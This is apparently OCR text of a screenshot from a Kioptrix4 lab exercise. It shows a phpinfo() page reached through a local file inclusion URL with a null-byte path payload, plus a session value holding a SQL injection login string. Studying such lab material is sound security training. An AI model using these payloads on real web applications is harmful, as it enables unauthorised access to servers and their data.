 phpinfo() - Mozilla Firefox
phpinfo()
192.168.0.11/member.php?username=/proc/self/fd/9%00
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
myusername|s:4:"john";mypassword|s:32:"' or 1=1-- -
PHP Version 5.2.4-2ubuntu5.6
php
System
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009
i686
Build Date
Apr 17 2009 14:11:20
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
additional .ini files
parsed
/etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d
/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory Manager
enabled